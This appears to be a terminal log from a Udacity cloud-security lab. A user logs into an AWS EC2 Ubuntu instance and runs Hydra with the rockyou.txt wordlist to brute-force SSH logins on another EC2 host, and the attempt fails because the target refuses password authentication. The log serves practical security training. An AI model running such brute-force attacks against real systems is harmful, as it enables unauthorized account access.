 C:\Users\Michael>ssh -i udacity-c3.pem ubuntu@ec2-44-201-129-32.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1088-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Wed Nov  9 18:05:47 UTC 2022

  System load:  0.0               Processes:           98
  Usage of /:   36.0% of 7.68GB   Users logged in:     0
  Memory usage: 19%               IP address for ens5: 10.192.11.92
  Swap usage:   0%

 * Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
   just raised the bar for easy, resilient and secure K8s cluster deployment.

   https://ubuntu.com/engage/secure-kubernetes-at-the-edge

 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

152 packages can be updated.
23 updates are security updates.

New release '20.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.


Last login: Wed Nov  9 15:30:19 2022 from 88.152.61.211
ubuntu@ip-10-192-11-92:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-196-104-191.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2022-11-09 18:06:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-196-104-191.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.239:22/ does not support password authentication.
ubuntu@ip-10-192-11-92:~$